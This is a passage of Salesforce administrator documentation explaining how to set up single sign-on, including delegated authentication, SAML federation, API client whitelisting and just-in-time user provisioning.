## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

## In-App Notifications

In-app notifications are available only if you're a Salesforce1 user. The notification lists the policy that was triggered. Here's an example.

#### Example:

```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-890-0"></span>Single Sign-On

Single sign-on allows users to access all authorized network resources without having to log in separately to each resource. You validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

Salesforce offers the following ways to use single sign-on:

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce

does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

When you have an external identity provider, and configure single sign-on for your Salesforce organization, Salesforce is then acting as a service provider. You can also enable Salesforce as an [identity provider](#page-968-0), and use single sign-on to connect to a different service provider. Only the service provider needs to configure single sign-on.

The Single Sign-On Settings page displays which version of single sign-on is available for your organization. To learn more about the single sign-on settings, see [Configuring SAML Settings for Single Sign-On](#page-900-0). For more information about SAML and Salesforce security, see the [Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf).

# Benefits of Single Sign-On

Implementing single sign-on can offer the following advantages to your organization:

**• Reduced Administrative Costs:** With single sign-on, users only need to memorize a single password to access both network resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

network, the users' corporate network login works to log them in. With fewer passwords to manage, system administrators receive fewer requests to reset forgotten passwords.

- **• Leverage Existing Investment:** Many companies use a central LDAP database to manage user identities. By delegating Salesforce authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently, users who leave the company automatically lose access to company data after their departure.
- **Time Savings:** On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided. These saved seconds add up to increased productivity.
- **Increased User Adoption:** Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis. For example, users can send email messages that contain links to information in Salesforce such as records and reports. When the recipients of the email message click the links, the corresponding Salesforce page opens automatically.
- **• Increased Security:** Any password policies that you have established for your corporate network will also be in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

[Best Practices for Implementing Single Sign-On](#page-892-0)

[Understanding Delegated Authentication Single Sign-On](#page-895-0)

[Configuring Salesforce for Delegated Authentication](#page-896-0)

#### [Control Individual API Client Access to Your Salesforce Organization](#page-897-0)

With API Client Whitelisting, restrict all API client applications, such as the Data Loader, to require administrator approval, unless the user's profile or permission set has the "Use Any API Client" permission.

#### [Viewing Single Sign-On Login Errors](#page-898-0)

#### [SAML](#page-898-1)

Salesforce Identity uses the XML-based Security Assertion Markup Language (SAML) protocol for single sign-on into Salesforce from a corporate portal or identity provider. With SAML, you can transfer user information between services, such as from Salesforce to Microsoft 365.

[About Just-in-Time Provisioning for SAML](#page-924-0)

[About External Authentication Providers](#page-935-0)

### [Using Frontdoor.jsp to Log Into Salesforce](#page-962-0)

You can use frontdoor.jsp to give users access to Salesforce from a custom Web interface, such as a remote access Force.com site or other API integration, using their existing session ID and the server URL.

#### [Using Request Parameters with Client Configuration URLs](#page-963-0)

You can add functionality to your authentication provider by using additional request parameters.

#### [Identity Providers and Service Providers](#page-968-0)

An identity provider is a trusted provider that lets you use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

#### [Configure Remote Settings](#page-985-0)

### [Named Credentials](#page-986-0)

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. To simplify the setup of authenticated callouts, specify a named credential as the callout endpoint. If you instead specify a URL as the callout endpoint, you must register that URL in your org's remote site settings and handle the authentication yourself. For example, for an Apex callout, your code would need to handle authentication, which can be less secure and especially complicated for OAuth implementations.

#### [Identity Connect](#page-992-0)

Identity Connect integrates Microsoft Active Directory with Salesforce via a service that runs on either Windows or Linux platforms. It gives AD users single sign-on access to Salesforce. When syncing AD users, the identity service provider can be either Salesforce or Identity Connect.

## <span id="page-892-0"></span>Best Practices for Implementing Single Sign-On

Salesforce offers the following ways to use single sign-on:

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

In addition, you can also configure SAML for use with portals as well as for Sites.

## Delegated Authentication Best Practices

Consider the following best practices when implementing delegated authentication single sign-on for your organization.

**•** Your organization's implementation of the Web service must be accessible by Salesforce servers. This means you must deploy the Web service on a server in your DMZ. Remember to use your server's external DNS name when entering the Delegated Gateway

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Customer Portals and partner portals are not available in **Database.com**

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

URL in the Delegated authentication section in Salesforce (from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**).

- If Salesforce and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails. An error is reported to the user indicating that his or her corporate authentication service is down.
- **•** Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from the WSDL to ensure accuracy.
- **•** For security reasons, you should make your Web service available by TLS. You must use a certificate from a trusted provider, such as Verisign or Thawte. For a full list of trusted providers, contact Salesforce.
- The IP address that originated the login request is source Ip. Use this information to restrict access based on the user's location. Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information, see [Restrict Where and When Users Can Log In to Salesforce](#page-837-0) on page 838.
- **•** You may need to map your organization's internal usernames and Salesforce usernames. If your organization does not follow a standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.
- We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always be able to log in to Salesforce so they can disable single sign-on in the event of a problem.
- **•** We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before implementing it in your organization. To sign up for a free Developer Edition account, go to [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Make sure to test your implementation with Salesforce clients such as Salesforce for Outlook, Connect for Office, and Connect Offline. For more information, see [Single Sign-On for Salesforce clients](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

## Federated Authentication using SAML Best Practices

Consider the following best practices when implementing federated single sign-on with SAML for your organization.

- Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding configuration parameter of your Identity Provider (sometimes called the "Recipient URL").
- Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your server's clock is up-to-date.
- **•** If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion Validator on the Single Sign On Settings configuration page to troubleshoot.
- **•** You need to map your organization's internal usernames and Salesforce usernames. You have two choices to do this: add a unique identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.
- **•** Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary configurations.
- **•** Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login policies. You can use the URL parameters provided in the Salesforce Login URL value from the Single Sign-On Settings configuration page with your custom domain.

For example, if the Salesforce Login URL is https://login.salesforce.com/?saml=02HKiP...

you can use https://*yourDomain*.my.salesforce.com/?saml=02HKiP...

**•** We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for a free Developer Edition account, go to [developer.salesforce.com.](https://developer.salesforce.com/)

- **•** Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example https://*yourInstance*.salesforce.com/, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**; then click **Edit**, and select SAML Enabled.
- **•** Your identity provider must allow you to set the service provider's audience URL. The value must match the Entity ID value in the single sign-on configuration. The default value is https://saml.salesforce.com.

## Single Sign-On for Portals Best Practices

Customer Portals and partner portals are not available for new organizations in the Summer '13 release or later. Use Communities instead. For more information about single sign-on and SAML for Communities, see "Configuring SAML for Communities" in [Getting Started](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [With Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf). If you continue to use portals, note the following information.

- **•** Only SAML version 2.0 can be used with portals.
- **•** Only Customer Portals and partner portals are supported.
- **•** Service provider initiated login is not supported.
- Both the portal id and organization id attributes are required for single sign-on for portals. If only one is specified, the user receives an error.
- If both the portal id and organization id attributes are populated in the SAML assertion, the user is directed to that portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.
- **•** More than one portal can be used with a single organization.

## Single Sign-On for Sites Best Practices

- **•** Only SAML version 2.0 can be used with Sites.
- **•** Only Customer Portals and partner portals are supported.
- **•** Service provider initiated login is not supported.
- The portal id, organization id and siteUrl attributes are required for single sign-on for Sites. If only one is specified, the user receives an error.
- If all three of the portal id, organization id and siteUrl attributes are populated in the SAML assertion, the user is directed to that Sites login. If the siteUr1 isn't populated and the other two are, the user is directed to that portal login.
- **•** More than one portal can be used with a single organization.

SEE ALSO:

[Single Sign-On](#page-890-0) [Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

# <span id="page-895-0"></span>Understanding Delegated Authentication Single Sign-On

Salesforce uses the following process for authenticating users using delegated authentication single sign-on:

- 1. When a user tries to log in—either online or using the API—Salesforce validates the username and checks the user's permissions and access settings.
- **2.** If the user has the "Is Single Sign-On Enabled" user permission, then Salesforce does not validate the username and password. Instead, a Web services call is made to the user's organization, asking it to validate the username and password.



- **3.** The Web services call passes the username, password, and sourceIp to your Web service. (sourceIp is the IP address that originated the login request. You must create and deploy an implementation of the Web service that can be accessed by Salesforce servers.)
- **4.** Your implementation of the Web service validates the passed information and returns either true or false.
- **5.** If the response is true, then the login process continues, a new session is generated, and the user proceeds to the application. If false is returned, then the user is informed that his or her username and password combination is invalid.
- $\triangledown$  Note: There may be a momentary delay before a user can log in after being given delegated authentication due to the time required for the user account to become available in the organization.

SEE ALSO:

[Single Sign-On](#page-890-0) [Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

# <span id="page-896-0"></span>Configuring Salesforce for Delegated Authentication

To enable delegated authentication single sign-on (SSO) for your organization:

- **1.** Contact Salesforce to enable delegated authentication single sign-on for your organization.
- **2.** Build your single sign-on Web service:
	- **a.** In Salesforce, download the Web Services Description Language (WSDL) file AuthenticationService.wsdl. From Setup, enter *API* in the Quick Find box, then select **API**, then select **Download Delegated Authentication WSDL**. The WSDL describes the delegated authentication single sign-on service and can be used to automatically generate a server-side stub to which you can add your specific implementation. For example, in the WSDL2Java tool from Apache Axis, you can use the --server-side switch. In the wsdl.exe tool from .NET, you can use the /server switch.

For a sample request and response, see [Sample SOAP Message for Delegated Authentication](#page-917-0) on page 910.

**b.** Add a link to your corporate intranet or other internally-accessible site that takes the authenticated user's credentials and passes them through an HTTP POST to the Salesforce login page.

Because Salesforce does not use the password field other than to pass it back to you, you do not need to send a password in this field. Instead, you could pass another authentication token, such as a Kerberos Ticket so that your actual corporate passwords are not passed to or from Salesforce.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

You can configure the Salesforce delegated authentication authority to allow only tokens or to accept either tokens or passwords. If the authority only accepts tokens, a Salesforce user cannot log in to Salesforce directly, because they cannot create a valid token. However, many companies choose to allow both tokens and passwords. In this environment, a user could still log in to Salesforce through the login page.

When the Salesforce server passes these credentials back to you in the Authenticate message, verify them, and the user will gain access to the application.

**3.** In Salesforce, specify your organization's single sign-on gateway URL from Setup by entering *Single Sign-On* in the Quick Find box, selecting **Single Sign-On Settings**, then clicking **Edit**. Enter the URL in the **Delegated Gateway URL** text box.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.
- **4.** Optionally, check the **Force Delegated Authentication Callout** box.

- **5.** Enable the "Is Single Sign-On Enabled" permission.
	- Important: If single sign-on is enabled for your org, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled

Note: When this box is unchecked, a call is not made to the SSO endpoint if the login attempt first fails because of login restrictions within the Salesforce organization. If you must record every login attempt, then check this box to force a callout to the SSO endpoint regardless of login restriction failures.

for your org, then your org's login lockout settings determine how many times users can attempt to log in with an invalid security token before being locked out of Salesforce.

#### SEE ALSO:

[Single Sign-On](#page-890-0) [Understanding Delegated Authentication Single Sign-On](#page-895-0)

## <span id="page-897-0"></span>Control Individual API Client Access to Your Salesforce Organization

With API Client Whitelisting, restrict all API client applications, such as the Data Loader, to require administrator approval, unless the user's profile or permission set has the "Use Any API Client" permission.

Administrators may grant some users API access through the "API Enabled" permission. After it's given, this permission allows the user API access through any client (such as the Data Loader, Salesforce1, Salesforce for Outlook, or the Force.com Migration Tool). For finer control over which applications the user can use for API access, you can implement API Client Whitelisting. This feature leverages the existing authorization capabilities of connected apps. With API Client Whitelisting, an administrator can approve or block individual client application access for each associated connected app. All client applications that are not configured as connected apps are denied access. If you are not using connected apps, you can relax this restriction for individual users by assigning them a profile or permission set with "Use Any API Client" enabled.

Note: Contact Salesforce to enable API Client Whitelisting. After it's enabled, all client access is restricted until explicitly allowed by the administrator. This restriction might block access to applications that your users are already using. Before you enable this feature, you should configure and approve connected apps for any client applications you want users to continue using, or give the users a profile or permission set with "Use Any API Client" enabled.

To configure API Client Whitelisting, do the following.

- **1.** Contact Salesforce to get the feature enabled for your organization.
- **2.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **3.** In the App Access Settings, click **Edit**.

#### **4.** Select **Limit API access to installed connected apps with the "Admin approved users are pre-authorized" policy**.

Optionally, select **Allow Visualforce pages to bypass this restriction** so that any Visualforce pages that use the API continue to be authorized to access objects in the organization. If you enable API Client Whitelisting without selecting this option, only approved connected apps are authorized, and Visualforce pages might not behave as expected. Also, if unchecked, client applications that call getSessionId() are denied access. Apps that make API calls to Salesforce using a session obtained in a Visualforce context are denied access unless you select this checkbox.

#### **5.** Click **Save**.

After you select this feature, all client applications need explicit approval by an administrator to be authorized for the organization, unless the user has a profile or permission set with "Use Any API Client" enabled.

Some components for commonly used apps are automatically installed as connected apps in organizations. These components support apps such as the Data Loader, Salesforce1, Workbench and more. After you select this feature, these components will also require approval, unless the user has a profile or permission set with "Use Any API Client" enabled. See [Managing a Connected App](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm&language=en_US) for more information about these components.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

## <span id="page-898-0"></span>Viewing Single Sign-On Login Errors

If your organization is enabled for Single Sign-On using delegated authentication and has built a Single Sign-On solution, you can view the most recent Single Sign-On login errors for your organization.

- **1.** From Setup, enter *Delegated Authentication Error History* in the Quick Find box, then select **Delegated Authentication Error History**.
- **2.** For the twenty-one most recent login errors, you can view the user's username, login time, and the error.

Note: Contact Salesforce to learn more about enabling Single Sign-On for your organization.

#### SEE ALSO:

<span id="page-898-1"></span>[Single Sign-On](#page-890-0)

## SAML

Salesforce Identity uses the XML-based Security Assertion Markup Language (SAML) protocol for single sign-on into Salesforce from a corporate portal or identity provider. With SAML, you can transfer user information between services, such as from Salesforce to Microsoft 365.

The identity provider performs most of the work to set up single sign-on (SSO).

- **1.** Establish a SAML identity provider and [gather information](#page-899-0) about how they connect to Salesforce. The identity provider sends SSO requests to Salesforce.
- **2.** Provide information to your identity provider, such as the [URLs for the start and logout pages.](#page-909-0)
- **3.** Configure Salesforce using the instructions in [Configuring SAML Settings for Single Sign-On.](#page-900-0) Only this step takes place in Salesforce.

Your identity provider sends SAML assertions to Salesforce using the SAML Web Single Sign-on Browser POST profile. Salesforce sends SAML responses to the identity provider login URL specified under Setup by entering *Single Sign-On* in the Quick Find box, then selecting **Single Sign-On Settings**. Salesforce receives the assertion, verifies it against your Salesforce configuration, and, if the assertion is true, allows SSO.

If you have problems with the SAML assertion after you configure Salesforce for SAML, use the SAML Assertion Validator to [validate the SAML assertion](#page-922-0). You can obtain a SAML assertion from your identity provider.

If your users can't log in using SAML, [review the SAML login history](#page-921-0) to determine why. Sharing the login history with your identity provider helps resolve problems quickly.

of your SAML configuration settings to send to your identity provider. The identity provider can then upload these to configuration settings to connect to your Salesforce orgcommunity.

#### [Working With Your Identity Provider](#page-899-0)

[Configuring SAML Settings for Single Sign-On](#page-900-0)

[View and Edit Single Sign-On Settings](#page-904-0)

After you've configured your Salesforce org to use SAML, you can manage the SAML configuration from the Single Sign-On Settings page.

## USER PERMISSIONS

To view Single Sign-On login errors:

**•** "Modify All Data"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

[Identity Provider Values](#page-905-0) [Customize SAML Start, Error, Login, and Logout Pages](#page-909-0) [Example SAML Assertions](#page-910-0) [Reviewing the SAML Login History](#page-921-0) [Validating SAML Settings for Single Sign-On](#page-922-0) [SAML Assertion Validation Errors](#page-923-0)

## <span id="page-899-0"></span>Working With Your Identity Provider

- **1.** You must gather the following information from your identity provider before configuring Salesforce for SAML.
	- **•** The version of SAML the identity provider uses (1.1 or 2.0)
	- **•** The entity ID of the identity provider (also known as the issuer)
	- **•** An authentication certificate.

Tip: Be sure to store the certificate where you can access it from your browser. This will be uploaded to Salesforce in a later step.

- **•** The following SAML assertion parameters, as appropriate:
	- **–** The SAML user ID type
	- **–** The SAML user ID location
	- **–** Attribute Name
	- **–** Attribute URI
	- **–** Name ID format
	- Note: Attribute Name, Attribute URI, and Name ID format are only necessary if the SAML User ID [Location](#page-900-0) is in an Attribute element, and not the name identifier element of a Subject statement.

Tip: To set up single sign-on quickly, you can import SAML 2.0 settings from an XML file (or a URL pointing to the file) on the Single Sign-On Settings page. Obtain the XML from your identity provider.

You may also want to share [more information](#page-905-0) about these values with your identity provider.

- Tip: Enable Salesforce for SAML and take a screenshot of the page for your identity provider. From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, click **Edit**, then select SAML Enabled.
- **2.** Work with your identity provider to setup the [start, login, and logout pages](#page-909-0).
- **3.** Share the [example SAML assertions](#page-910-0) with your identity provider so they can determine the format Salesforce requires for successful single sign-on.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"
# <span id="page-900-1"></span>Configuring SAML Settings for Single Sign-On

From this page, you can configure your organization to use single sign-on. You can also set up just-in-time provisioning. Work with your identity provider to properly configure these settings. For more information about single sign-on, see [Single Sign-On](#page-890-0). For more information about just-in-time provisioning, see [About Just-In-Time Provisioning.](#page-924-0)

To configure SAML settings for single sign-on from your corporate identity provider to Salesforce:

- **1.** [Gather information from your identity provider.](#page-899-0)
- **2.** [Provide information to your identity provider.](#page-905-0)
- **3.** [Set up single sign-on.](#page-900-0)
- **4.** [Set up an identity provider to encrypt SAML assertions \(optional\).](#page-901-0)
- **5.** [Enable Just-in-Time user provisioning \(optional\)](#page-902-0).
- **6.** [Edit the SAML JIT handler](#page-902-1) if you selected Custom SAML JIT with Apex Handler for Just-in-Time provisioning.
- <span id="page-900-0"></span>**7.** [Test the single sign-on connection.](#page-903-0)

## Set up single sign-on

- **1.** In Salesforce, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, and click **Edit**.
- **2.** Select SAML Enabled. You must enable SAML to view the SAML single sign-on settings.
- **3.** Specify the SAML version used by your identity provider.
- **4.** Click **Save**.
- **5.** In SAML Single Sign-On Settings, click the appropriate button to create a new configuration, as follows.
	- **• New** Specify all settings manually.
	- **• New from Metadata File** Import SAML 2.0 settings from a XML file from your identity provider. This option reads the XML file and uses it to complete as many of the settings as possible.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

 $\boldsymbol{\beta}$ Note: If your XML file contains information for more than one configuration, the first configuration that occurs in the XML file is used.

- **• New from Metadata URL** Import SAML 2.0 settings from a public URL. This option reads the XML file located at a public URL and uses it to complete as many of the settings as possible. The URL must be added to Remote Site Settings to access it from your Salesforce org.
- **6.** Give this setting a **Name** for reference within your organization.

Salesforce inserts the corresponding **API Name** value, which you can customize if necessary.

- **7.** Enter the Issuer. This is often referred to as the entity ID for the identity provider.
- **8.** If your Salesforce organization has [domains](#page-993-0) deployed, specify whether you want to use the base domain (https://saml.salesforce.com) or the custom domain for the **Entity ID**. You must share this information with your identity provider.
- Tip: Generally, use the custom domain as the entity ID. If you already have single sign-on configured before deploying a domain, the base domain is the entity ID. If you are providing Salesforce to Salesforce services, you must specify the custom domain.
- **9.** For the Identity Provider Certificate, use the **Browse** button to locate and upload the authentication certificate issued by your identity provider.
- **10.** For the Request Signing Certificate, select the certificate you want from the ones saved in your **Certificate and Key Management** settings.
- **11.** For the Request Signature Method, select the hashing algorithm for encrypted requests, either RSA-SHA1 or RSA-SHA256.
- 12. Optionally, if the identity provider encrypts SAML assertions, select the Assertion Decryption Certificate they're using from the ones saved in your **Certificate and Key Management** settings. This field is available only if your organization supports multiple single sign-on configurations. For more information, see [Set up an identity provider to encrypt SAML assertions.](#page-901-0)
- **13.** For the SAML Identity Type, SAML Identity Location, and other fields described in [Identity Provider Values](#page-905-0), specify the values provided by your identity provider as appropriate.
- **14.** For the Service Provider Initiated Request Binding, select the appropriate value based on the information provided by your identity provider.
- **15.** For SAML 2.0, if your identity provider has specific login or logout pages, specify them in **Identity Provider Login URL** and **Identity Provider Logout URL**, respectively.

Note: These fields appear in Developer Edition and sandbox organizations by default and in production organizations only if My Domain is enabled. The fields do not appear in trial organizations or sandboxes linked to trial organizations.

- **16.** For the Custom Error URL, specify the URL of the page users should be directed to if there's an error during SAML login. It must be a publicly accessible page, such as a public site Visualforce page. The URL can be absolute or relative.
- **17.** Optionally, set up Just-in-Time user provisioning. For more information, see [Enable Just-in-Time user provisioning](#page-902-0) and [About](#page-924-0) [Just-in-Time Provisioning for SAML..](#page-924-0)

### <span id="page-901-0"></span>**18.** Click **Save**.

of your SAML configuration settings to send to your identity provider. The identity provider can then upload these to configuration settings to connect to your Salesforce orgcommunity.

### Set up an identity provider to encrypt SAML assertions

When Salesforce is the service provider for inbound SAML assertions, you can pick a saved certificate to decrypt inbound assertions from third party identity providers. You need to provide a copy of this certificate to the identity provider.

- **1.** In the Single Sign-On Settings page in Setup, add a new SAML configuration.
- **2.** In the Assertion Decryption Certificate field, specify the certificate for encryption from the ones saved in your **Certificate and Key Management** settings.
	- Note: If you don't see the Assertion Decryption Certificate field you need to enable multiple single sign-on for your organization (this applies to organizations created before the Summer '13 release that are not using SAML 1.1).To enable multiple single sign-on configurations, select **Enable Multiple Configs** on the **Single Sign-On Settings** page. If this setting has already been enabled, the field appears, and you won't see the **Enable Multiple Configs** button.
- **3.** Set the SAML Identity Location to the element where your identifier is located.
- **4.** When you save the new SAML configuration, your organization's SAML settings value for the Salesforce Login URL (also known as the "Salesforce ACS URL") changes. Get the new value (from the Single Sign-On Settings page in Setup), and click the name of the new SAML configuration. The value is in the Salesforce Login URL field.
- **5.** The identity provider must use the Salesforce Login URL value.
- <span id="page-902-0"></span>**6.** You also need to provide the identity provider with a copy of the certificate selected in the Assertion Decryption Certificate field to use for encrypting assertions.

# Enable Just-in-Time user provisioning

- **1.** In SAML Single Sign-On Settings, select User Provisioning Enabled.
	- **•** Standard This option allows you to provision users automatically using attributes in the assertion.
	- **•** Custom SAML JIT with Apex handler This option provisions users based on logic in an Apex class.
- **2.** If you selected Standard, click **Save** and [test the single sign-on connection..](#page-903-0) If you selected Custom SAML JIT with Apex handler, proceed to the next step.
- **3.** In the SAML JIT Handler field, select an existing Apex class as the SAML JIT handler class. This class must implement the [SamlJitHandler interface.](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) If you do not have an Apex class, you can generate one by clicking Automatically create a SAML JIT handler template. You must edit this class and modify the default content before using it. For more information, see [Edit the SAML JIT handler.](#page-902-1)
- **4.** In the Execute Handler As field, select the user that runs the Apex class. The user must have "Manage Users" permission.
